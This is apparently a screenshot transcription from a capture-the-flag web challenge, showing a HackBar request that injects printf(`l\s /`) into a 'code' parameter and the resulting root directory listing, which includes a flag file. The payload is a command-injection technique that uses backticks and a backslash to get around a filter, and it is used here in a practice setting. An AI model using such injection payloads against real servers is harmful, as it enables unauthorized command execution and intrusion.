 看看你输入的参数！！！不叫样子！！
bin boot dev etc ffffffffffflagafag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://node5.anna.nssctf.cn:28902/?code=printf(`l\s /`);
Split URL
Execute
Post data Referer User Agent Cookies Clear All